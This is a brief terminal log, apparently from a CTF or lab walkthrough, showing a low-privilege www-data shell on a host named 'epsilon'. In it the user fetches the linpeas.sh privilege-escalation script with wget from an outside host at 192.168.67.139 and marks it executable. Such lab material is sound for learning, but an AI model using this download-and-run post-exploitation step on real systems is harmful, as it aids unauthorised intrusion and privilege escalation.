 www-data@epsilon:/tmp$ wget http://192.168.67.139:8000/linpeas.sh
wget http://192.168.67.139:8000/linpeas.sh
--2024-12-07 03:09:29--  http://192.168.67.139:8000/linpeas.sh
Connecting to 192.168.67.139:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827841 (808K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 808.44K  --.-KB/s    in 0.008s
2024-12-07 03:09:29 (95.7 MB/s) - 'linpeas.sh' saved [827841/827841]
www-data@epsilon:/tmp$ ls -la
ls -la
total 820
drwxrwxrwt  2 root     root       4096 Dec  7 03:09 .
drwxr-xr-x 19 root     root       4096 Nov 26 18:17 ..
-rw-r--r--  1 www-data www-data 827841 Dec  1 10:00 linpeas.sh
www-data@epsilon:/tmp$ chmod u+x linpeas.sh
chmod u+x linpeas.sh
www-data@epsilon:/tmp$